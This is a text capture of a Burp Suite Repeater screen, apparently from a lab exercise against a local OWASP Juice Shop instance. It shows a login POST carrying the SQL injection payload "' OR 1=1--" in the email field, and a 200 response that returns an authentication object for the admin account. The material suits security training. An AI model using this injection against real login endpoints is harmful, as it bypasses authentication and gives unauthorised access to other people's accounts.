 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
10 11
Send Cancel Burp AI
Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 45
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; continueCode=
1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9;
welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"anything"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-3mw5FgWQm3T4b21KtXuOZ5DxMnk"
10 Vary: Accept-Encoding
11 Date: Sun, 15 Feb 2026 09:30:39 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 12
Name Value
Access-Control-Allow-... *
X-Content-Type-Optio... nosniff
X-Frame-Options SAMEORIGIN
Feature-Policy payment 'self'
X-Recruiting /#/jobs
Content-Type application/json; char...
Content-Length 799
ETag W/"31f-3mw5FgWQm...
Vary Accept-Encoding
Date Sun, 15 Feb 2026 09:3...
Connection keep-alive
Keep-Alive timeout=5
Inspector
Notes
Custom actions